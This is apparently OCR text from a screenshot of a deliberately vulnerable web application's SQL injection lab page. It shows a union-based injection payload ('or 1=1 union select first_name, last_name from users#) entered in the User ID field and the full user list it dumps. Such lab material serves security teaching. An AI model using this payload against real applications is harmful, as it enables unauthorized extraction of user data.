 Vulnerability: SQL Injection
User ID: ast_name from users# Submit
ID: 'or 1=1 union select first_name, last_name from users#
First name: admin
Surname: admin
ID: 'or 1=1 union select first_name, last_name from users#
First name: Gordon
Surname: Brown
ID: 'or 1=1 union select first_name, last_name from users#
First name: Hack
Surname: Me
ID: 'or 1=1 union select first_name, last_name from users#
First name: Pablo
Surname: Picasso
ID: 'or 1=1 union select first_name, last_name from users#
First name: Bob
Surname: Smith